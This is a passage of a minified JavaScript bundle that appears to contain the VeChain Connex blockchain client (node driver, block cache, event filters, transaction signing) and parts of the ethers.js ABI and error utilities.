or 'transfer'"),"event"===t?(y(e,[q],"arg1"),_(r,"event",e.map((t=>({address:t.address?t.address.toLowerCase():void 0,topic0:t.topic0?t.topic0.toLowerCase():void 0,topic1:t.topic1?t.topic1.toLowerCase():void 0,topic2:t.topic2?t.topic2.toLowerCase():void 0,topic3:t.topic3?t.topic3.toLowerCase():void 0,topic4:t.topic4?t.topic4.toLowerCase():void 0}))))):(y(e,[V],"arg1"),_(r,"transfer",e.map((t=>({txOrigin:t.txOrigin?t.txOrigin.toLowerCase():void 0,sender:t.sender?t.sender.toLowerCase():void 0,recipient:t.recipient?t.recipient.toLowerCase():void 0})))))),explain:t=>(y(t,[F],"arg0"),function(t,e){const r={};let n;return{caller(t){return r.caller=y(t,O,"arg0").toLowerCase(),this},gas(t){return r.gas=y(t,E,"arg0"),this},gasPrice(t){return r.gasPrice=y(t,N,"arg0").toString().toLowerCase(),this},gasPayer(t){return r.gasPayer=y(t,O,"arg0").toLowerCase(),this},cache(t){return n=y(t,[O],"arg0").map((t=>t.toLowerCase())),this},execute(){const i=e.map((t=>({to:t.to?t.to.toLowerCase():null,value:new(T())(t.value).toString(10),data:(t.data||"0x").toLowerCase()})));return t.then((t=>t.explain(Object.assign({clauses:i},r),t.head.id,n))).then((t=>t.map((t=>{if(t.reverted){const e=f(t.data);return Object.assign(Object.assign({},t),{revertReason:e})}return t}))))}}}(r,t))}}const F={to:p.nullable(O),value:N,data:p.optional(w)},q={address:p.optional(O),topic0:p.optional(b),topic1:p.optional(b),topic2:p.optional(b),topic3:p.optional(b),topic4:p.optional(b)},V={sender:p.optional(O),recipient:p.optional(O),txOrigin:p.optional(O)};const G={id:b,number:M,timestamp:E,parentID:b,txsFeatures:p.optional(M),gasLimit:E},z={id:b,number:M,size:M,parentID:b,timestamp:E,gasLimit:E,beneficiary:O,gasUsed:E,totalScore:E,txsRoot:b,txsFeatures:p.optional(M),stateRoot:b,receiptsRoot:b,signer:O,isTrunk:A,transactions:[b]},$={id:b,chainTag:x,blockRef:function(t){return g(t,8)?"":"expected bytes8"},expiration:M,gasPriceCoef:x,gas:E,origin:O,delegator:p.nullable(p.optional(O)),nonce:k,dependsOn:p.nullable(b),size:M,clauses:[{to:p.nullable(O),value:k,data:w}],meta:p.nullable({blockID:b,blockNumber:M,blockTimestamp:E})},H={blockID:b,blockNumber:M,blockTimestamp:E,txID:b,txOrigin:O,clauseIndex:M},Z={address:O,topics:[b],data:w},J=Object.assign(Object.assign({},Z),{meta:H}),W={sender:O,recipient:O,amount:k},K=Object.assign(Object.assign({},W),{meta:H}),X={gasUsed:E,gasPayer:O,paid:k,reward:k,reverted:A,outputs:[{contractAddress:p.nullable(O),events:[Z],transfers:[W]}],meta:{blockID:b,blockNumber:M,blockTimestamp:E,txID:b,txOrigin:O}},Y={data:w,vmError:S,gasUsed:E,reverted:A,revertReason:()=>"",events:[{address:O,topics:[b],data:w}],transfers:[{sender:O,recipient:O,amount:k}]};class Framework{constructor(t){this.thor=D(t),this.vendor=C(t)}static guardDriver(t,e){return function(t,e){const r=(t,r,n)=>{try{p.validate(t,r,n)}catch(t){e?e(t):console.warn("Connex-Driver[MALFORMED RESPONSE]: "+t.message)}return t};return{genesis:r(t.genesis,z,"genesis"),get head(){return r(t.head,G,"head")},pollHead:()=>t.pollHead().then((t=>r(t,G,"getHead()"))),getBlock:e=>t.getBlock(e).then((t=>t?r(t,z,"getBlock()"):t)),getTransaction:(e,n)=>t.getTransaction(e,n).then((t=>t?r(t,$,"getTransaction()"):t)),getReceipt:e=>t.getReceipt(e).then((t=>t?r(t,X,"getReceipt()"):t)),getAccount:(e,n)=>t.getAccount(e,n).then((t=>r(t,{balance:k,energy:k,hasCode:A},"getAccount()"))),getCode:(e,n)=>t.getCode(e,n).then((t=>r(t,{code:w},"getCode()"))),getStorage:(e,n,i)=>t.getStorage(e,n,i).then((t=>r(t,{value:b},"getStorage()"))),explain:(e,n)=>t.explain(e,n).then((t=>r(t,[Y],"explain()"))),filterEventLogs:e=>t.filterEventLogs(e).then((t=>r(t,[J],"filterEventLogs()"))),filterTransferLogs:e=>t.filterTransferLogs(e).then((t=>r(t,[K],"filterTransferLogs()"))),signTx:(e,n)=>t.signTx(e,n).then((t=>r(t,{txid:b,signer:O},"signTx()"))),signCert:(e,n)=>t.signCert(e,n).then((t=>r(t,{annex:{domain:S,timestamp:E,signer:O},signature:t=>g(t,65)?"":"expected 65 bytes"},"signCert()")))}}(t,e)}}const Q={main:{number:0,id:"0x00000000851caf3cfdb6e899cf5958bfb1ac3413d346d43539627e6be7ec1b4a",size:170,parentID:"0xffffffff53616c757465202620526573706563742c20457468657265756d2100",timestamp:1530316800,gasLimit:1e7,beneficiary:"0x0000000000000000000000000000000000000000",gasUsed:0,totalScore:0,txsRoot:"0x45b0cfc220ceec5b7c1c62c4d4193d38e4eba48e8815729ce75f9c0ab0e4c1c0",txsFeatures:0,stateRoot:"0x09bfdf9e24dd5cd5b63f3c1b5d58b97ff02ca0490214a021ed7d99b93867839c",receiptsRoot:"0x45b0cfc220ceec5b7c1c62c4d4193d38e4eba48e8815729ce75f9c0ab0e4c1c0",signer:"0x0000000000000000000000000000000000000000",isTrunk:!0,transactions:[]},test:{number:0,id:"0x000000000b2bce3c70bc649a02749e8687721b09ed2e15997f466536b20bb127",size:170,parentID:"0xffffffff00000000000000000000000000000000000000000000000000000000",timestamp:1530014400,gasLimit:1e7,beneficiary:"0x0000000000000000000000000000000000000000",gasUsed:0,totalScore:0,txsRoot:"0x45b0cfc220ceec5b7c1c62c4d4193d38e4eba48e8815729ce75f9c0ab0e4c1c0",txsFeatures:0,stateRoot:"0x4ec3af0acbad1ae467ad569337d2fe8576fe303928d35b8cdd91de47e9ac84bb",receiptsRoot:"0x45b0cfc220ceec5b7c1c62c4d4193d38e4eba48e8815729ce75f9c0ab0e4c1c0",signer:"0x0000000000000000000000000000000000000000",isTrunk:!0,transactions:[]}};var tt=r(9885);function et(t){const e=t.thor,r=t.vendor;return{get thor(){return{get genesis(){return e.genesis},get status(){const t=e.status;return Object.assign(Object.assign({},t),{head:Object.assign(Object.assign({},t.head),{gasLimit:2e7})})},ticker:()=>{const t=e.ticker();return{next:()=>t.next().then((t=>Object.assign(Object.assign({},t),{gasLimit:2e7})))}},account:t=>{const r=e.account(t);return{get address(){return r.address},get:()=>r.get(),getCode:()=>r.getCode(),getStorage:t=>r.getStorage(t),method:t=>rt(r,t,this),event:t=>nt(r,t,this)}},block:t=>e.block(t),transaction:t=>e.transaction(t),filter:(t,r)=>{const n=e.filter(t);return n.criteria(r),{range(t){return n.range(t),this},order(t){return n.order(t),this},cache(){return console.warn("filter :cache is not supported in compat mode"),this},apply:(t,e)=>n.apply(t,e)}},explain:t=>{const r=e.explain();return{caller(t){return r.caller(t),this},gas(t){return r.gas(t),this},gasPrice(t){return r.gasPrice(t),this},gasPayer(t){return console.warn("gasPayer is not supported in compat mode"),this},cache(){return console.warn("explainer :cache is not supported in compat mode"),this},execute:()=>r.execute(t)}}}},get vendor(){return{sign:(t,e)=>{let n;if("tx"===t){const i=r.sign(t);return{signer(t){return i.signer(t),this},gas(t){return i.gas(t),this},dependsOn(t){return i.dependsOn(t),this},link(t){return i.link(t),this},comment(t){return i.comment(t),this},delegate(){return console.warn("delegate is not supported in compat mode"),this},accepted(t){return n=t,this},request:()=>(n&&n(),i.request(e))}}{const i=r.sign(t);return{signer(t){return i.signer(t),this},link(t){return i.link(t),this},accepted(t){return n=t,this},request:()=>(n&&n(),i.request(e))}}}}}}}const rt=(t,e,r)=>{const n=new l.Function(JSON.parse(JSON.stringify(e)));let i=0;const o={};return{value(t){return i=tt.Bu(t,tt.Kw,"arg0"),this},caller(t){return o.caller=tt.Bu(t,tt.Lk,"arg0").toLowerCase(),this},gas(t){return o.gas=tt.Bu(t,tt.H9,"arg0"),this},gasPrice(t){return o.gasPrice=tt.Bu(t,tt.Kw,"arg0").toString().toLowerCase(),this},gasPayer(t){return console.warn("gasPayer is not supported in compat mode"),this},cache(t){return console.warn("account.method :cache is not supported in compat mode"),this},asClause:(...e)=>{const r=(n.definition.inputs||[]).length;tt.zx(r===e.length,"args count expected "+r);try{const r=n.encode(...e);return{to:t.address,value:i.toString().toLowerCase(),data:r}}catch(t){throw new tt.F8(`args can not be encoded (${t.message})`)}},call(...t){const e=this.asClause(...t),i=r.thor.explain([e]);return o.caller&&i.caller(o.caller),o.gas&&i.gas(o.gas),o.gasPrice&&i.gasPrice(o.gasPrice),i.execute().then((t=>{const e=Object.assign(Object.assign({},t[0]),{decoded:{}});return e.reverted||"0x"===e.data||(e.decoded=n.decode(e.data)),e}))},transact(...t){const e=this.asClause(...t);return r.vendor.sign("tx",[e])}}},nt=(t,e,r)=>{const n=new l.Event(JSON.parse(JSON.stringify(e))),i=e=>{const r=n.encode(e);return{address:t.address,topic0:r[0]||void 0,topic1:r[1]||void 0,topic2:r[2]||void 0,topic3:r[3]||void 0,topic4:r[4]||void 0}};return{asCriteria:t=>{try{return i(t)}catch(t){throw new tt.F8(`arg0: can not be encoded (${t.message})`)}},filter(t){tt.Bu(t,[{}],"arg0"),0===t.length&&(t=[{}]);const e=t.map(((t,e)=>{try{return i(t)}catch(t){throw new tt.F8(`arg0.#${e}: can not be encoded (${t.message})`)}})),o=r.thor.filter("event",e);return{range(t){return o.range(t),this},order(t){return o.order(t),this},cache(){return console.warn("account.event :cache is not supported in compat mode"),this},apply:(t,e)=>o.apply(t,e).then((t=>t.map((t=>{const e=Object.assign(Object.assign({},t),{decoded:{}});return e.decoded=n.decode(e.data,e.topics),e}))))}}}};class PromInt{constructor(){this.rejectors=new Set}interrupt(){const t=this.rejectors;this.rejectors=new Set,t.forEach((t=>t(new InterruptedError)))}wrap(t){return new Promise(((e,r)=>{const n=this.rejectors;n.add(r),t.then(e).catch(r).then((()=>n.delete(r)))}))}}class InterruptedError extends Error{constructor(){super("promise interrupted")}}InterruptedError.prototype.name="InterruptedError";var it=r(9593),ot=r(8764).Buffer;const st=r(1191);function at(...t){const e=st.blake2bInit(32,null);return t.forEach((t=>{ot.isBuffer(t)?st.blake2bUpdate(e,t):st.blake2bUpdate(e,ot.from(t,"utf8"))})),ot.from(st.blake2bFinal(e))}function ut(t,e){const r=8*t.length;return{contains(n){let i=at(n).readUInt32BE(0);const o=i>>>17|i<<15>>>0;for(let n=0;n<e;n++){const e=i%r,n=1<<e%8;if(!(t[e>>>3]&n))return!1;i=i+o>>>0}return!0}}}var ht=r(8764).Buffer,lt=function(t,e,r,n){return new(r||(r=Promise))((function(i,o){function s(t){try{u(n.next(t))}catch(t){o(t)}}function a(t){try{u(n.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(s,a)}u((n=n.apply(t,e||[])).next())}))};class Cache{constructor(){this.irreversible={blocks:new it(256),txs:new it(512),receipts:new it(512)},this.window=[]}handleNewBlock(t,e,r){for(;this.window.length>0;){const e=this.window[this.window.length-1];if(e.id===t.id)return;if(e.id===t.parentID)break;this.window.pop()}for(this.window.push(Object.assign(Object.assign({},t),{bloom:e?ut(ht.from(e.bits.slice(2),"hex"),e.k):void 0,block:r,accounts:new Map,txs:new Map,receipts:new Map,tied:new Map}));this.window.length>12;){const t=this.window.shift();t.txs.forEach(((t,e)=>this.irreversible.txs.set(e,t))),t.receipts.forEach(((t,e)=>this.irreversible.receipts.set(e,t))),t.block&&(this.irreversible.blocks.set(t.block.id,t.block),this.irreversible.blocks.set(t.block.number,t.block))}}getBlock(t,e){return lt(this,void 0,void 0,(function*(){let r=this.irreversible.blocks.get(t)||null;if(r)return r;const{slot:n}=this.findSlot(t);return n&&n.block?n.block:(r=yield e(),r&&(n&&n.id===r.id&&(n.block=r),this.isIrreversible(r.number)&&(this.irreversible.blocks.set(r.id,r),r.isTrunk&&this.irreversible.blocks.set(r.number,r))),r)}))}getTx(t,e){return lt(this,void 0,void 0,(function*(){let r=this.irreversible.txs.get(t)||null;if(r)return r;for(const e of this.window)if(r=e.txs.get(t)||null,r)return r;if(r=yield e(),r&&r.meta){const{slot:e}=this.findSlot(r.meta.blockID);e&&e.txs.set(t,r),this.isIrreversible(r.meta.blockNumber)&&this.irreversible.txs.set(t,r)}return r}))}getReceipt(t,e){return lt(this,void 0,void 0,(function*(){let r=this.irreversible.receipts.get(t)||null;if(r)return r;for(const e of this.window)if(r=e.receipts.get(t)||null,r)return r;if(r=yield e(),r){const{slot:e}=this.findSlot(r.meta.blockID);e&&e.receipts.set(t,r),this.isIrreversible(r.meta.blockNumber)&&this.irreversible.receipts.set(t,r)}return r}))}getAccount(t,e,r){return lt(this,void 0,void 0,(function*(){const n=this.findSlot(e);for(let e=n.index;e>=0;e--){const r=this.window[e],i=r.accounts.get(t);if(i)return e!==n.index&&n.slot.accounts.set(t,i),i.snapshot(n.slot.timestamp);if(!r.bloom||ct(r.bloom,t))break}const i=yield r();return n.slot&&n.slot.accounts.set(t,new Account(i,n.slot.timestamp)),i}))}getTied(t,e,r,n){return lt(this,void 0,void 0,(function*(){const i=this.findSlot(e);for(let e=i.index;e>=0;e--){const r=this.window[e],o=r.tied.get(t);if(o)return e!==i.index&&i.slot.tied.set(t,o),o;if(!r.bloom||!n)break;if(n.some((t=>ct(r.bloom,t))))break}const o=yield r();return i.slot&&i.slot.tied.set(t,o),o}))}findSlot(t){const e=this.window.findIndex((e=>e.id===t||e.number===t));return e>=0?{slot:this.window[e],index:e}:{index:e}}isIrreversible(t){return this.window.length>0&&t<this.window[this.window.length-1].number-12}}function ct(t,e){let r=ht.from(e.slice(2),"hex");const n=r.findIndex((t=>0!==t));return r=n<0?ht.alloc(0):r.slice(n),t.contains(r)}class Account{constructor(t,e){this.obj=t,this.initTimestamp=e}snapshot(t){return Object.assign(Object.assign({},this.obj),{energy:this.energyAt(t)})}energyAt(t){return t<this.initTimestamp?this.obj.energy:"0x"+new(T())(this.obj.balance).times(t-this.initTimestamp).times(5e9).dividedToIntegerBy(1e18).plus(this.obj.energy).toString(16)}}function ft(t){return new Promise((e=>setTimeout(e,t)))}var pt=function(t,e,r,n){return new(r||(r=Promise))((function(i,o){function s(t){try{u(n.next(t))}catch(t){o(t)}}function a(t){try{u(n.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(s,a)}u((n=n.apply(t,e||[])).next())}))};var dt=r(9669),gt=r.n(dt),mt=r(6792);class SimpleWebSocketReader{constructor(t,e=3e4){this.timeout=e,this.callbacks=[],this.ws=new mt(t),this.ws.onmessage=t=>{try{const e=this.callbacks;this.callbacks=[],e.forEach((e=>e(t.data)))}catch(t){this.setError(t),this.ws.close()}},this.ws.onerror=t=>{this.setError(t.error),this.ws.close()},this.ws.onclose=()=>{this.setError(new Error("closed"))}}read(){return new Promise(((t,e)=>{if(this.error)return e(this.error);const r=setTimeout((()=>{e(new Error("ws read timeout"))}),this.timeout);this.callbacks.push(((n,i)=>{if(clearTimeout(r),i)return e(i);t(n)}))}))}close(){this.ws.close()}setError(t){if(!this.error){this.error=t;const e=this.callbacks;this.callbacks=[],e.forEach((e=>e(null,t)))}}}var vt=r(8575);class Agent{constructor(){}}var yt=function(t,e,r,n){return new(r||(r=Promise))((function(i,o){function s(t){try{u(n.next(t))}catch(t){o(t)}}function a(t){try{u(n.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(s,a)}u((n=n.apply(t,e||[])).next())}))};class SimpleNet{constructor(t,e=3e4,r=3e4){this.baseURL=t,this.wsTimeout=r,this.axios=gt().create({httpAgent:new Agent({keepAlive:!0}),httpsAgent:new Agent({keepAlive:!0}),baseURL:t,timeout:e})}http(t,e,r){return yt(this,void 0,void 0,(function*(){r=r||{};try{const n=yield this.axios.request({method:t,url:e,data:r.body,headers:r.headers,params:r.query});return r.validateResponseHeader&&r.validateResponseHeader(n.headers),n.data}catch(r){if(r.isAxiosError)throw function(t){if(t.response){const e=t.response;if("string"==typeof e.data){let r=e.data.trim();return r.length>50&&(r=r.slice(0,50)+"..."),new Error(`${e.status} ${t.config.method} ${t.config.url}: ${r}`)}return new Error(`${e.status} ${t.config.method} ${t.config.url}`)}return new Error(`${t.config.method} ${t.config.url}: ${t.message}`)}(r);throw new Error(`${t} ${(0,vt.DB)(this.baseURL,e)}: ${r.message}`)}}))}openWebSocketReader(t){const e=(0,vt.DB)(this.baseURL,t).replace(/^http:/i,"ws:").replace(/^https:/i,"wss:");return new SimpleWebSocketReader(e,this.wsTimeout)}}const wt={};var bt=r(1798),xt=r.n(bt);class DriverVendorOnly{constructor(t){this.buddy=function(t,e){let r=wt[t];if(!r){const n=document.createElement("script");wt[t]=r=new Promise(((t,r)=>{n.onload=()=>t(window[e]),n.onerror=t=>r(new Error(t.toString()))})),n.src=t,document.body.appendChild(n)}return r}("https://unpkg.com/@vechain/connex-wallet-buddy@0.1","ConnexWalletBuddy").then((e=>e.create(t,(()=>xt()(16).toString("hex")),(t=>at(t).toString("hex")))))}get genesis(){throw new Error("not implemented")}get head(){throw new Error("not implemented")}pollHead(){throw new Error("not implemented")}getBlock(t){throw new Error("not implemented")}getTransaction(t,e){throw new Error("not implemented")}getReceipt(t){throw new Error("not implemented")}getAccount(t,e){throw new Error("not implemented")}getCode(t,e){throw new Error("not implemented")}getStorage(t,e,r){throw new Error("not implemented")}explain(t,e,r){throw new Error("not implemented")}filterEventLogs(t){throw new Error("not implemented")}filterTransferLogs(t){throw new Error("not implemented")}signTx(t,e){return this.buddy.then((r=>r.signTx(t,e)))}signCert(t,e){return this.buddy.then((r=>r.signCert(t,e)))}}class FullDriver extends class DriverNoVendor{constructor(t,e,r){this.net=t,this.genesis=e,this.headResolvers=[],this.int=new PromInt,this.cache=new Cache,this.pendingRequests={},this.head=r||{id:e.id,number:e.number,timestamp:e.timestamp,parentID:e.parentID,txsFeatures:e.txsFeatures,gasLimit:e.gasLimit},this.headTrackerLoop()}close(){this.int.interrupt()}pollHead(){return this.int.wrap(new Promise((t=>{this.headResolvers.push((()=>t(this.head)))})))}getBlock(t){return this.cache.getBlock(t,(()=>this.httpGet("blocks/"+t)))}getTransaction(t,e){return this.cache.getTx(t,(()=>{const r={head:this.head.id};return e&&(r.pending="true"),this.httpGet("transactions/"+t,r)}))}getReceipt(t){return this.cache.getReceipt(t,(()=>this.httpGet(`transactions/${t}/receipt`,{head:this.head.id})))}getAccount(t,e){return this.cache.getAccount(t,e,(()=>this.httpGet("accounts/"+t,{revision:e})))}getCode(t,e){return this.cache.getTied("code-"+t,e,(()=>this.httpGet(`accounts/${t}/code`,{revision:e})))}getStorage(t,e,r){return this.cache.getTied(`storage-${t}-${e}`,r,(()=>this.httpGet(`accounts/${t}/storage/${e}`,{revision:r})))}explain(t,e,r){const n="explain-"+at(JSON.stringify(t)).toString("hex");return this.cache.getTied(n,e,(()=>this.httpPost("accounts/*",t,{revision:e})),r)}filterEventLogs(t,e){const r="event-"+at(JSON.stringify(t)).toString("hex");return this.cache.getTied(r,this.head.id,(()=>this.httpPost("logs/event",t)),e)}filterTransferLogs(t,e){const r="transfer-"+at(JSON.stringify(t)).toString("hex");return this.cache.getTied(r,this.head.id,(()=>this.httpPost("logs/transfer",t)),e)}signTx(t,e){throw new Error("not implemented")}signCert(t,e){throw new Error("not implemented")}mergeRequest(t,...e){const r=JSON.stringify(e),n=this.pendingRequests[r];return n||(this.pendingRequests[r]=(()=>pt(this,void 0,void 0,(function*(){try{return yield t()}finally{delete this.pendingRequests[r]}})))())}httpGet(t,e){return this.mergeRequest((()=>this.net.http("GET",t,{query:e,validateResponseHeader:this.headerValidator})),t,e||"")}httpPost(t,e,r){return this.mergeRequest((()=>this.net.http("POST",t,{query:r,body:e,validateResponseHeader:this.headerValidator})),t,r||"",e||"")}get headerValidator(){return t=>{const e=t["x-genesis-id"];if(e&&e!==this.genesis.id)throw new Error("responded 'x-genesis-id' not matched")}}emitNewHead(){const t=this.headResolvers;this.headResolvers=[],t.forEach((t=>t()))}headTrackerLoop(){return pt(this,void 0,void 0,(function*(){for(;;){let t=!1;try{const e=yield this.int.wrap(this.httpGet("blocks/best"));e.id!==this.head.id&&e.number>=this.head.number&&(this.head={id:e.id,number:e.number,timestamp:e.timestamp,parentID:e.parentID,txsFeatures:e.txsFeatures,gasLimit:e.gasLimit},this.cache.handleNewBlock(this.head,void 0,e),this.emitNewHead(),Date.now()-1e3*this.head.timestamp<6e4&&(t=!0))}catch(t){if(t instanceof InterruptedError)break}if(t)try{yield this.trackWs()}catch(t){if(t instanceof InterruptedError)break}try{yield this.int.wrap(ft(8e3))}catch(t){break}}}))}trackWs(){return pt(this,void 0,void 0,(function*(){const t="subscriptions/beat2?pos="+this.head.parentID,e=this.net.openWebSocketReader(t);try{for(;;){const t=yield this.int.wrap(e.read()),r=JSON.parse(t);!r.obsolete&&r.id!==this.head.id&&r.number>=this.head.number&&(this.head={id:r.id,number:r.number,timestamp:r.timestamp,parentID:r.parentID,txsFeatures:r.txsFeatures,gasLimit:r.gasLimit},this.cache.handleNewBlock(this.head,{k:r.k,bits:r.bloom}),this.emitNewHead())}}finally{e.close()}}))}}{constructor(t,e){super(new SimpleNet(t),e),this.vd=new DriverVendorOnly(e.id)}signTx(t,e){return this.vd.signTx(t,e)}signCert(t,e){return this.vd.signCert(t,e)}}const Mt={};class ConnexClass{constructor(t){const e=function(t){if("string"==typeof(t=t||"main")){const e=Q[t];if(!e)throw new Error("invalid network");return e}return t}(t.network);if(!t.noV1Compat)try{const t=(window||{}).connex;if(t&&t.thor.genesis.id===e.id&&/^1\./.test(t.version))return et(t)}catch(t){}const r=function(t,e){const r=at(JSON.stringify({node:t,genesis:e})).toString("hex");let n=Mt[r];return n||(Mt[r]=n=new FullDriver(t,e)),n}(t.node,e),n=new Framework(r);return{get thor(){return n.thor},get vendor(){return n.vendor}}}}ConnexClass.Vendor=class VendorClass{constructor(t){t=function(t){if(/^0x[0-9a-f]{64}$/.test(t=t||"main"))return t;const e=Q[t];if(e)return e.id;throw new Error("invalid genesis id")}(t);try{const e=(window||{}).connex;if(e&&e.thor.genesis.id===t)return/^1\./.test(e.version)?et(e).vendor:e.vendor}catch(t){}const e=C(new DriverVendorOnly(t));return{get sign(){return e.sign.bind(e)}}}};const Et=ConnexClass},9885:(t,e,r)=>{"use strict";function n(t){return"string"==typeof t&&/^[0-9]+$/.test(t)}function i(t){return"string"==typeof t&&/^0x[0-9a-f]+$/i.test(t)}function o(t,e){return!("string"!=typeof t||!/^0x[0-9a-f]*$/i.test(t))&&(e?t.length===2*e+2:t.length%2==0)}function s(t,e){return!(t<0||!Number.isInteger(t))&&(!e||t<Math.pow(2,e))}function a(t){return"string"==typeof t?n(t)||i(t):s(t,0)}e.Lk=e.Kw=e.H9=e.Bu=e.zx=e.F8=void 0;class BadParameter extends Error{constructor(t){super(t)}}e.F8=BadParameter,BadParameter.prototype.name="BadParameter",e.zx=function(t,e){if(!t)throw new BadParameter(e)};const u=r(2492);e.Bu=function(t,e,r){try{return u.validate(t,e,r)}catch(t){if(t instanceof u.ValidationError)throw new BadParameter(t.message);throw t}},e.H9=function(t){return s(t,64)?"":"expected 64-bit unsigned integer"},e.Kw=function(t){return a(t)?"":"expected unsigned integer in number or string"},e.Lk=function(t){return o(t,20)?"":"expected address"}},5641:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.version="4.0.27-5"},3695:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(8341);e.AddressZero="0x0000000000000000000000000000000000000000";e.HashZero="0x0000000000000000000000000000000000000000000000000000000000000000";e.EtherSymbol="Ξ";var i=n.bigNumberify(-1);e.NegativeOne=i;var o=n.bigNumberify(0);e.Zero=o;var s=n.bigNumberify(1);e.One=s;var a=n.bigNumberify(2);e.Two=a;var u=n.bigNumberify("1000000000000000000");e.WeiPerEther=u;var h=n.bigNumberify("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");e.MaxUint256=h},4615:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(5641);e.UNKNOWN_ERROR="UNKNOWN_ERROR",e.NOT_IMPLEMENTED="NOT_IMPLEMENTED",e.MISSING_NEW="MISSING_NEW",e.CALL_EXCEPTION="CALL_EXCEPTION",e.INVALID_ARGUMENT="INVALID_ARGUMENT",e.MISSING_ARGUMENT="MISSING_ARGUMENT",e.UNEXPECTED_ARGUMENT="UNEXPECTED_ARGUMENT",e.NUMERIC_FAULT="NUMERIC_FAULT",e.INSUFFICIENT_FUNDS="INSUFFICIENT_FUNDS",e.NONCE_EXPIRED="NONCE_EXPIRED",e.REPLACEMENT_UNDERPRICED="REPLACEMENT_UNDERPRICED",e.UNSUPPORTED_OPERATION="UNSUPPORTED_OPERATION";var i=!1,o=!1;function s(t,r,i){if(o)throw new Error("unknown error");r||(r=e.UNKNOWN_ERROR),i||(i={});var s=[];Object.keys(i).forEach((function(t){try{s.push(t+"="+JSON.stringify(i[t]))}catch(e){s.push(t+"="+JSON.stringify(i[t].toString()))}})),s.push("version="+n.version);var a=t;s.length&&(t+=" ("+s.join(", ")+")");var u=new Error(t);throw u.reason=a,u.code=r,Object.keys(i).forEach((function(t){u[t]=i[t]})),u}e.throwError=s,e.checkNew=function(t,r){t instanceof r||s("missing new",e.MISSING_NEW,{name:r.name})},e.checkArgumentCount=function(t,r,n){n||(n=""),t<r&&s("missing argument"+n,e.MISSING_ARGUMENT,{count:t,expectedCount:r}),t>r&&s("too many arguments"+n,e.UNEXPECTED_ARGUMENT,{count:t,expectedCount:r})},e.setCensorship=function(t,r){i&&s("error censorship permanent",e.UNSUPPORTED_OPERATION,{operation:"setCensorship"}),o=!!t,i=!!r},e.checkNormalize=function(){try{if(["NFD","NFC","NFKD","NFKC"].forEach((function(t){try{"test".normalize(t)}catch(e){throw new Error("missing "+t)}})),String.fromCharCode(233).normalize("NFD")!==String.fromCharCode(101,769))throw new Error("broken implementation")}catch(t){s("platform missing String.prototype.normalize",e.UNSUPPORTED_OPERATION,{operation:"String.prototype.normalize",form:t.message})}};var a={debug:1,default:2,info:2,warn:3,error:4,off:5},u=a.default;function h(t,e){u>a[t]||console.log.apply(console,e)}function l(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];h("warn",t)}e.setLogLevel=function(t){var e=a[t];null!=e?u=e:l("invliad log level - "+t)},e.warn=l,e.info=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];h("info",t)}},4795:function(t,e,r){"use strict";var n,i=this&&this.__extends||(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),o=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var s=r(3695),a=o(r(4615)),u=r(8332),h=r(8341),l=r(8722),c=r(6253),f=r(4498),p=new RegExp(/^bytes([0-9]*)$/),d=new RegExp(/^(u?int)([0-9]*)$/),g=new RegExp(/^(.*)\[([0-9]*)\]$/);e.defaultCoerceFunc=function(t,e){var r=t.match(d);return r&&parseInt(r[2])<=48?e.toNumber():e};var m=new RegExp("^([^)(]*)\\((.*)\\)([^)(]*)$"),v=new RegExp("^[A-Za-z_][A-Za-z0-9_]*$");function y(t){return t.match(/^uint($|[^1-9])/)?t="uint256"+t.substring(4):t.match(/^int($|[^1-9])/)&&(t="int256"+t.substring(3)),t}function w(t,e){var r=t;function n(t){throw new Error('unexpected character "'+r[t]+'" at position '+t+' in "'+r+'"')}t=t.replace(/\s/g," ");for(var i={type:"",name:"",state:{allowType:!0}},o=i,s=0;s<t.length;s++){var a=t[s];switch(a){case"(":o.state.allowParams||n(s),o.state.allowType=!1,o.type=y(o.type),o.components=[{type:"",name:"",parent:o,state:{allowType:!0}}],o=o.components[0];break;case")":delete o.state,e&&"indexed"===o.name&&(o.indexed=!0,o.name=""),o.type=y(o.type);var u=o;(o=o.parent)||n(s),delete u.parent,o.state.allowParams=!1,o.state.allowName=!0,o.state.allowArray=!0;break;case",":delete o.state,e&&"indexed"===o.name&&(o.indexed=!0,o.name=""),o.type=y(o.type);var h={type:"",name:"",parent:o.parent,state:{allowType:!0}};o.parent.components.push(h),delete o.parent,o=h;break;case" ":o.state.allowType&&""!==o.type&&(o.type=y(o.type),delete o.state.allowType,o.state.allowName=!0,o.state.allowParams=!0),o.state.allowName&&""!==o.name&&(e&&"indexed"===o.name?(o.indexed=!0,o.name=""):o.state.allowName=!1);break;case"[":o.state.allowArray||n(s),o.type+=a,o.state.allowArray=!1,o.state.allowName=!1,o.state.readArray=!0;break;case"]":o.state.readArray||n(s),o.type+=a,o.state.readArray=!1,o.state.allowArray=!0,o.state.allowName=!0;break;default:o.state.allowType?(o.type+=a,o.state.allowParams=!0,o.state.allowArray=!0):o.state.allowName?(o.name+=a,delete o.state.allowArray):o.state.readArray?o.type+=a:n(s)}}if(o.parent)throw new Error("unexpected eof");return delete i.state,e&&"indexed"===o.name&&(o.indexed=!0,o.name=""),i.type=y(i.type),i}function b(t){return F(e.defaultCoerceFunc,t).type}e.parseParamType=function(t){return w(t,!0)},e.formatParamType=b,e.formatSignature=function(t){return t.name+"("+t.inputs.map((function(t){return b(t)})).join(",")+")"},e.parseSignature=function(t){if("string"==typeof 